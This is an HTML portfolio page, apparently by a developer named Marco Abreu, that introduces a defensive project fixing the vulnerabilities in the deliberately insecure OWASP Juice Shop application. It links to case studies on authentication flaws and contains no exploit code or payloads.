

<file: projects/Owasp-Juice-Shop/home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Fixing OWASP Juice Shop | Marco Abreu</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #0a192f;
            --bg-secondary: #112240;
            --bg-tertiary: #1d3461;
            --accent-color: #64ffda;
            --accent-dim: rgba(100, 255, 218, 0.1);
            --text-primary: #ccd6f6;
            --text-secondary: #8892b0;
            --text-muted: #495670;
            --font-mono: 'Fira Code', monospace;
            --font-body: 'Inter', sans-serif;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            background-color: var(--bg-color);
            color: var(--text-primary);
            font-family: var(--font-body);
            line-height: 1.7;
        }

        .navbar {
            position: fixed;
            top: 0;
            width: 100%;
            background: rgba(10, 25, 47, 0.92);
            backdrop-filter: blur(10px);
            padding: 18px 60px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid var(--text-muted);
        }

        .logo {
            font-family: var(--font-mono);
            color: var(--accent-color);
            font-weight: 600;
        }

        .nav-links { list-style: none; display: flex; gap: 30px; }

        .nav-links a {
            color: var(--text-secondary);
            text-decoration: none;
            font-family: var(--font-mono);
            font-size: 0.85rem;
        }

        .nav-links a:hover { color: var(--accent-color); }

        .hero {
            padding: 160px 60px 80px;
            max-width: 960px;
            margin: 0 auto;
        }

        .hero-label {
            font-family: var(--font-mono);
            color: var(--accent-color);
            margin-bottom: 16px;
        }

        .hero h1 {
            font-size: clamp(2rem, 5vw, 3rem);
            margin-bottom: 20px;
        }

        .hero-subtitle {
            color: var(--text-secondary);
            max-width: 700px;
            margin-bottom: 30px;
        }

        .tag-row { display: flex; gap: 10px; flex-wrap: wrap; }

        .tag {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--accent-color);
            background: var(--accent-dim);
            padding: 4px 10px;
            border-radius: 4px;
        }

        .section { padding: 60px; }

        .container { max-width: 960px; margin: 0 auto; }

        h2 {
            font-family: var(--font-mono);
            margin-bottom: 20px;
        }

        p { color: var(--text-secondary); margin-bottom: 16px; }

        .card {
            background: var(--bg-secondary);
            border: 1px solid var(--text-muted);
            border-radius: 8px;
            padding: 24px;
            margin: 20px 0;
            transition: transform 0.2s, border 0.2s;
        }

        .card:hover {
            transform: translateY(-4px);
            border-color: var(--accent-color);
        }

        .card-title {
            font-family: var(--font-mono);
            color: var(--accent-color);
            margin-bottom: 8px;
        }

        .card a {
            text-decoration: none;
            color: inherit;
        }

        footer {
            text-align: center;
            padding: 40px;
            border-top: 1px solid var(--text-muted);
            color: var(--text-muted);
            font-family: var(--font-mono);
            font-size: 0.8rem;
        }

        @media (max-width: 700px) {
            .hero, .section { padding: 24px; }
            .navbar { padding: 16px 24px; }
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html" style="text-decoration:none;">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>
    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<div class="hero">
    <p class="hero-label">Security Project</p>
    <h1>Fixing OWASP Juice Shop</h1>
    <p class="hero-subtitle">
        A full, file-by-file security remediation of a deliberately vulnerable Node.js application. 
        This project documents how real-world vulnerabilities are identified, exploited, and properly fixed — 
        following modern secure coding practices.
    </p>

    <div class="tag-row">
        <span class="tag">Node.js</span>
        <span class="tag">TypeScript</span>
        <span class="tag">OWASP Top 10</span>
        <span class="tag">Web Security</span>
        <span class="tag">Penetration Testing</span>
    </div>
</div>

<section class="section">
<div class="container">

    <h2>Project Overview</h2>
    <p>
        OWASP Juice Shop is an intentionally insecure web application designed to simulate real-world vulnerabilities.
        In this project, I take a different approach: instead of just exploiting these flaws, I systematically fix them.
    </p>

    <p>
        Each file in the backend is audited individually. For every vulnerable component, I:
    </p>

    <ul style="color:var(--text-secondary); padding-left:20px; margin-bottom:20px;">
        <li>Identify vulnerabilities through manual code review and testing</li>
        <li>Demonstrate real exploitation techniques</li>
        <li>Explain the root cause in detail</li>
        <li>Implement secure, production-grade fixes</li>
    </ul>

    <h2>Methodology</h2>
    <p>
        The goal is not just to patch issues, but to understand how vulnerabilities interact and how they can be chained
        together in real attack scenarios. This includes testing with tools such as Burp Suite, Hydra, and hashcat,
        along with manual analysis of the TypeScript codebase.
    </p>

    <h2>Case Studies</h2>
    <p>
        Below are detailed audits of individual files. Each one represents a focused security analysis of a specific
        part of the application.
    </p>

    <!-- CARDS -->

    <div class="card">
        <a href="/projects/Owasp-Juice-Shop/login-audit.html">
            <div class="card-title">Authentication — login.ts</div>
            <p>Analysis and remediation of authentication vulnerabilities including SQL injection, weak hashing, and JWT flaws.</p>
        </a>
    </div>

    <div class="card">
        <a href="#">
            <div class="card-title">Authorization — (coming soon)</div>
            <p>Upcoming analysis of access control issues such as IDOR and privilege escalation.</p>
        </a>
    </div>

    <div class="card">
        <a href="#">
            <div class="card-title">Business Logic — (coming soon)</div>
            <p>Investigation into logic flaws that allow abuse of application functionality.</p>
        </a>
    </div>

    <h2>Why This Project Matters</h2>
    <p>
        Many security exercises focus only on exploitation. This project goes further by demonstrating how to properly
        fix vulnerabilities in a maintainable and scalable way — which is what real-world engineering and security roles require.
    </p>

    <p>
        It reflects a complete understanding of both offensive and defensive security practices.
    </p>

</div>
</section>

<footer>
    <p>Marco Abreu © 2026</p>
</footer>

</body>
</html>
</file>



